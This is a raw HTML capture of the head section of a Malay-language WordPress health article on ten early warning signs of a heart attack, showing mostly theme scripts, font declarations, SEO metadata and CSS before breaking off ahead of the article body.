

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neuroversiti.com/gejala-awal-serangan-jantung/
body_size: 46196
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 		<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
							<style type="text/css" id="cst_font_data">
						@font-face {
	font-family: 'Visby Normal Oblique';
	font-weight: 400;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2022/12/Fontspring-DEMO-visbycf-regularoblique.otf') format('OpenType');
}
@font-face {
	font-family: 'Visby Normal';
	font-weight: 400;
	font-display: swap;
	font-fallback: Visby, Sans Serif;
	src: url('https://neuroversiti.com/wp-content/uploads/2022/12/Fontspring-DEMO-visbycf-regular.otf') format('OpenType');
}
@font-face {
	font-family: 'Visby Extra Bold Oblique';
	font-weight: 800;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2022/12/Fontspring-DEMO-visbycf-extraboldoblique.otf') format('OpenType');
}
@font-face {
	font-family: 'Visby Extra Bold';
	font-weight: 800;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2022/12/Fontspring-DEMO-visbycf-extrabold.otf') format('OpenType');
}
@font-face {
	font-family: 'Visby Bold Oblique';
	font-weight: 700;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2022/12/Fontspring-DEMO-visbycf-boldoblique.otf') format('OpenType');
}
@font-face {
	font-family: 'Visby Bold';
	font-weight: 700;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2022/12/Fontspring-DEMO-visbycf-bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Tragic Marker';
	font-weight: 400;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2020/09/TragicMarker.otf') format('OpenType');
}
@font-face {
	font-family: 'Luxia';
	font-weight: 100;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2021/08/LuxiaDisplay.otf') format('OpenType');
}
@font-face {
	font-family: 'Luxia';
	font-weight: 400;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2021/08/LuxiaDisplay.otf') format('OpenType');
}
@font-face {
	font-family: 'Luxia';
	font-weight: 700;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2021/08/LuxiaDisplay.otf') format('OpenType');
}
@font-face {
	font-family: 'Luxia';
	font-weight: 900;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2021/08/LuxiaDisplay.otf') format('OpenType');
}
@font-face {
	font-family: 'Luxia';
	font-weight: 300;
	font-display: auto;
	src: url('https://neuroversiti.com/wp-content/uploads/2021/08/LuxiaDisplay.otf') format('OpenType');
}
@font-face {
	font-family: 'Gilroy Regular';
	font-weight: 400;
	font-display: swap;
	src: url('https://neuroversiti.com/wp-content/uploads/2019/07/Gilroy-Regular.woff') format('woff');
}
@font-face {
	font-family: 'Gilroy Medium';
	font-weight: 400;
	font-display: swap;
	src: url('https://neuroversiti.com/wp-content/uploads/2019/07/Gilroy-Medium.woff') format('woff');
}
@font-face {
	font-family: 'GIlroy Light';
	font-weight: 400;
	font-display: swap;
	src: url('https://neuroversiti.com/wp-content/uploads/2019/07/Gilroy-Light.woff') format('woff');
}
@font-face {
	font-family: 'Gilroy Extra Bold';
	font-weight: 400;
	font-display: swap;
	src: url('https://neuroversiti.com/wp-content/uploads/2019/07/Gilroy-Heavy.woff') format('woff');
}
@font-face {
	font-family: 'Gilroy Bold';
	font-weight: 400;
	font-display: swap;
	src: url('https://neuroversiti.com/wp-content/uploads/2019/07/Gilroy-Bold.woff') format('woff');
}					</style>
				<style type="text/css" id="tcb-style-base-post-205426"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.tve_image_caption{position: relative;}.tve_image_caption:not(.tcb-mm-image.tve-tab-image){height: auto !important;}.tve_image_caption .tve_image{max-width: 100%;width: 100%;}.tcb-style-wrap strong{font-weight: var(--g-bold-weight,bold);}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}#tve_editor ol{margin-left: 20px;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}p{font-size: 1em;}.tve_image{border-radius: 0px;box-shadow: none;}div .tve_image_caption{padding: 0px;max-width: 100% !important;box-sizing: border-box !important;}.tve_image_caption .tve_image_frame{display: block;max-width: 100%;position: relative;overflow: hidden;}.tve_image_caption .tve_image{display: block;padding: 0px;height: auto;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{position: relative;min-height: var(--tcb-container-height-d,100px) !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.tve_shortcode_rendered p:empty{display: none !important;}.tve_shortcode_rendered ol{line-height: 1.875em;margin-bottom: 1.25em;padding-left: 3.15em;}.thrv_wrapper .aligncenter{display: block;margin-left: auto;margin-right: auto;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}}@media (max-width: 767px){html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}}@media screen and (max-device-width: 480px){body{}}</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Open Graph Meta Tags generated by MashShare 3.8.9 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="Kenali 10 Tanda Gejala Awal Serangan Jantung" />
<meta property="og:description" content="Sesak nafas, sakit dada, berpeluh &amp;amp; kebas anggota badan.Antara gejala awal serangan jantung.Kortisol tinggi sebabkan salur darah menyempit.Berlaku peningkatan penggunaan oksigen. Risiko tinggi ketulan darah beku terbentuk.Awal pagi &amp;amp; waktu terakhir tidur ialah waktu paling" />
<meta property="og:image" content="https://neuroversiti.com/wp-content/uploads/2023/04/heart-failure.jpg" />
<meta property="og:url" content="https://neuroversiti.com/gejala-awal-serangan-jantung/" />
<meta property="og:site_name" content="NEUROVERSITI" />
<meta property="article:publisher" content="https://www.facebook.com/ococdrrizal/" />
<meta property="article:published_time" content="2023-04-13T16:04:19+08:00" />
<meta property="article:modified_time" content="2023-09-20T10:56:51+08:00" />
<meta property="og:updated_time" content="2023-09-20T10:56:51+08:00" />
<!-- Open Graph Meta Tags generated by MashShare 3.8.9 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 3.8.9 - https://www.mashshare.net -->
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="607" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Kenali 10 Tanda Gejala Awal Serangan Jantung">
<meta name="twitter:description" content="Sesak nafas, sakit dada, berpeluh &amp;amp; kebas anggota badan.Antara gejala awal serangan jantung.Kortisol tinggi sebabkan salur darah menyempit.Berlaku peningkatan penggunaan oksigen. Risiko tinggi ketulan darah beku terbentuk.Awal pagi &amp;amp; waktu terakhir tidur ialah waktu paling">
<meta name="twitter:image" content="https://neuroversiti.com/wp-content/uploads/2023/04/heart-failure.jpg">
<!-- Twitter Card generated by MashShare 3.8.9 - https://www.mashshare.net -->


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Kenali 10 Tanda Gejala Awal Serangan Jantung | NEUROVERSITI</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://neuroversiti.com/gejala-awal-serangan-jantung/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kenali 10 Tanda Gejala Awal Serangan Jantung | NEUROVERSITI" />
<meta property="og:description" content="Sesak nafas, sakit dada, berpeluh &amp; kebas anggota badan. Antara gejala awal serangan jantung. Kortisol tinggi sebabkan salur darah menyempit. Berlaku peningkatan penggunaan oksigen. Risiko tinggi ketulan darah beku terbentuk. Awal pagi &amp; waktu terakhir tidur ialah waktu paling KRITIKAL &amp; BAHAYA. Jika berlaku strok atau serangan jantung. Masa ni, hormon kortisol dirembeskan oleh kelenjar &hellip;&lt;p class=&quot;read-more&quot;&gt; &lt;a class=&quot;&quot; href=&quot;https://neuroversiti.com/gejala-awal-serangan-jantung/&quot;&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Kenali 10 Tanda Gejala Awal Serangan Jantung&lt;/span&gt; Read More »&lt;/a&gt;&lt;/p&gt;" />
<meta property="og:url" content="https://neuroversiti.com/gejala-awal-serangan-jantung/" />
<meta property="article:publisher" content="https://www.facebook.com/ococdrrizal" />
<meta property="article:tag" content="serangan jantung" />
<meta property="article:tag" content="strok" />
<meta property="article:section" content="Aktiviti" />
<meta property="og:updated_time" content="2023-09-20T10:56:51+08:00" />
<meta property="og:image" content="https://neuroversiti.com/wp-content/uploads/2023/04/heart-failure.jpg" />
<meta property="og:image:secure_url" content="https://neuroversiti.com/wp-content/uploads/2023/04/heart-failure.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="607" />
<meta property="og:image:alt" content="Kenali 10 Tanda Gejala Awal Serangan Jantung" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-13T16:04:19+08:00" />
<meta property="article:modified_time" content="2023-09-20T10:56:51+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kenali 10 Tanda Gejala Awal Serangan Jantung | NEUROVERSITI" />
<meta name="twitter:description" content="Sesak nafas, sakit dada, berpeluh &amp; kebas anggota badan. Antara gejala awal serangan jantung. Kortisol tinggi sebabkan salur darah menyempit. Berlaku peningkatan penggunaan oksigen. Risiko tinggi ketulan darah beku terbentuk. Awal pagi &amp; waktu terakhir tidur ialah waktu paling KRITIKAL &amp; BAHAYA. Jika berlaku strok atau serangan jantung. Masa ni, hormon kortisol dirembeskan oleh kelenjar &hellip;&lt;p class=&quot;read-more&quot;&gt; &lt;a class=&quot;&quot; href=&quot;https://neuroversiti.com/gejala-awal-serangan-jantung/&quot;&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Kenali 10 Tanda Gejala Awal Serangan Jantung&lt;/span&gt; Read More »&lt;/a&gt;&lt;/p&gt;" />
<meta name="twitter:image" content="https://neuroversiti.com/wp-content/uploads/2023/04/heart-failure.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Dr Rizal Abu Bakar" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://neuroversiti.com/#organization","name":"NEUROVERSITI oleh Dr Rizal Abu Bakar","sameAs":["https://www.facebook.com/ococdrrizal","https://www.tiktok.com/neuroversiti","https://www.youtube.com/c/neuroversiti"],"logo":{"@type":"ImageObject","@id":"https://neuroversiti.com/#logo","url":"https://neuroversiti.com/wp-content/uploads/2022/07/logo-neuroversiti.png","contentUrl":"https://neuroversiti.com/wp-content/uploads/2022/07/logo-neuroversiti.png","inLanguage":"en-US","width":"182","height":"146"}},{"@type":"WebSite","@id":"https://neuroversiti.com/#website","url":"https://neuroversiti.com","publisher":{"@id":"https://neuroversiti.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://neuroversiti.com/wp-content/uploads/2023/04/heart-failure.jpg","url":"https://neuroversiti.com/wp-content/uploads/2023/04/heart-failure.jpg","width":"1024","height":"607","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://neuroversiti.com/gejala-awal-serangan-jantung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://neuroversiti.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://neuroversiti.com/gejala-awal-serangan-jantung/","name":"Kenali 10 Tanda Gejala Awal Serangan Jantung"}}]},{"@type":"WebPage","@id":"https://neuroversiti.com/gejala-awal-serangan-jantung/#webpage","url":"https://neuroversiti.com/gejala-awal-serangan-jantung/","name":"Kenali 10 Tanda Gejala Awal Serangan Jantung | NEUROVERSITI","datePublished":"2023-04-13T16:04:19+08:00","dateModified":"2023-09-20T10:56:51+08:00","isPartOf":{"@id":"https://neuroversiti.com/#website"},"primaryImageOfPage":{"@id":"https://neuroversiti.com/wp-content/uploads/2023/04/heart-failure.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://neuroversiti.com/gejala-awal-serangan-jantung/#breadcrumb"}},{"@type":"Person","@id":"https://neuroversiti.com/gejala-awal-serangan-jantung/#author","name":"Dr Rizal Abu Bakar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a7944b33a2e01006bdb0780ffd73d994?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a7944b33a2e01006bdb0780ffd73d994?s=96&amp;d=mm&amp;r=g","caption":"Dr Rizal Abu Bakar","inLanguage":"en-US"},"worksFor":{"@id":"https://neuroversiti.com/#organization"}},{"@type":"BlogPosting","headline":"Kenali 10 Tanda Gejala Awal Serangan Jantung | NEUROVERSITI","datePublished":"2023-04-13T16:04:19+08:00","dateModified":"2023-09-20T10:56:51+08:00","author":{"@id":"https://neuroversiti.com/gejala-awal-serangan-jantung/#author","name":"Dr Rizal Abu Bakar"},"publisher":{"@id":"https://neuroversiti.com/#organization"},"description":"Sesak nafas, sakit dada, berpeluh &amp; kebas anggota badan.","name":"Kenali 10 Tanda Gejala Awal Serangan Jantung | NEUROVERSITI","@id":"https://neuroversiti.com/gejala-awal-serangan-jantung/#richSnippet","isPartOf":{"@id":"https://neuroversiti.com/gejala-awal-serangan-jantung/#webpage"},"image":{"@id":"https://neuroversiti.com/wp-content/uploads/2023/04/heart-failure.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neuroversiti.com/gejala-awal-serangan-jantung/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NEUROVERSITI &raquo; Feed" href="https://neuroversiti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NEUROVERSITI &raquo; Comments Feed" href="https://neuroversiti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NEUROVERSITI &raquo; Kenali 10 Tanda Gejala Awal Serangan Jantung Comments Feed" href="https://neuroversiti.com/gejala-awal-serangan-jantung/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neuroversiti.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='flexible-shipping-free-shipping-notice-block-integration-blocks-integration-frontend-css' href='https://neuroversiti.com/wp-content/plugins/flexible-shipping/assets/blocks/free-shipping-notice-block-integration/style-index.css?ver=1702884723' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-notice-block-integration-blocks-integration-editor-css' href='https://neuroversiti.com/wp-content/plugins/flexible-shipping/assets/blocks/free-shipping-notice-block-integration/style-index.css?ver=1702884723' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://neuroversiti.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.1.6' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:125%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:inherit;font-size:20px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:0.5em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;}.site-title{font-size:35px;font-size:1.75rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.75rem;display:none;}.entry-title{font-size:30px;font-size:1.5rem;}h1,.entry-content h1{font-size:35px;font-size:1.75rem;font-family:'Poppins',sans-serif;}h2,.entry-content h2{font-size:30px;font-size:1.5rem;font-family:'Poppins',sans-serif;}h3,.entry-content h3{font-size:25px;font-size:1.25rem;font-family:'Poppins',sans-serif;}h4,.entry-content h4{font-size:20px;font-size:1rem;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:0.9rem;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:16px;font-size:0.8rem;font-family:'Poppins',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:28px;font-size:1.4rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button{text-decoration:none;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template 